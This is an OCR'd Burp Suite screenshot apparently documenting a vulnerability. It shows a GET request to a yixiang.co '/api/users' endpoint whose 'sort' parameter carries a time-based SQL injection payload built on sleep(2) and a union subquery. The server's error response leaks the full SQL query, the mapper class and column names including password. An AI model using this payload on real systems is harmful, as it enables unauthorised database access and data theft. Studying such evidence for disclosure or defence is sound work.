 1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://app2.yixiang.co HTTP/1 ?
Request
Pretty Raw Hex BurpyTab \n
1 GET /api/users?page=0&size=10&sort=(select*from(select+sleep(2)union/**/select+1)a)
HTTP/1.1
2 Host: app2.yixiang.co
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://demo2.yixiang.co
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://demo2.yixiang.co/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render BurpyTab \n
1 HTTP/1.1 400
2 Server: nginx
3 Date: Thu, 30 Mar 2023 03:18:02 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: https://demo2.yixiang.co
10 Access-Control-Allow-Credentials: true
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
14 Pragma: no-cache
15 Expires: 0
16 Content-Length: 784
17
18 {
"status":400,
"timestamp":"2023-03-30 11:18:02",
"message":
"\n### Error querying database.  Cause: java.sql.SQLException: Subquery returns more
than 1 row\n### The error may exist in co/yixiang/modules/system/service/mapper/SysUs
erMapper.java (best guess)\n### The error may involve defaultParameterMap\n### The er
ror occurred while setting parameters\n### SQL: SELECT id, avatar_id, email, enabled,
password, username, dept_id, phone, job_id, last_password_reset_time, nick_name, sex
, create_time, update_time, is_del FROM user WHERE is_del = 0 order by (select*from(s
elect sleep(2)union/**/select 1)a) ASC  LIMIT ?\n### Cause: java.sql.SQLException: Su
bquery returns more than 1 row\n; bad SQL grammar []; nested exception is java.sql.SQ
LException: Subquery returns more than 1 row"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 15
Response Headers 15
Done
1,268 bytes | 2,145 millis